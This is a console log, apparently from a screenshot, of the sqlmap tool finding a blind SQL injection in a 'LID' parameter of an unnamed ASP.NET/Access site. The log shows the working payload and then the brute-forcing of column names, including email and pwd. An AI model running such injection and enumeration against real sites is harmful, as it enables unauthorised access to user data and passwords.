 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:25:51
[22:25:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: LID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LID=5776 AND 6963=6963
---
[22:25:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 4.3.3, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[22:25:51] [ERROR] cannot retrieve column names, back-end DBMS is Access
[22:25:51] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to use common column existence check? [Y/n/q] y
[22:25:54] [WARNING] reflective value(s) found and filtering out
[22:25:54] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[22:25:54] [INFO] checking column existence using items from 'C:\Python27\sqlmap
\txt\common-columns.txt'
[22:25:54] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[22:25:54] [INFO] starting 10 threads
[22:25:55] [INFO] retrieved: name
[22:25:55] [INFO] retrieved: id
[22:25:56] [INFO] retrieved: email
[22:26:01] [INFO] retrieved: groupid
[22:26:10] [INFO] retrieved: zip
[22:26:42] [INFO] retrieved: pwd
[22:26:45] [INFO] tried 566/2502 items (23%)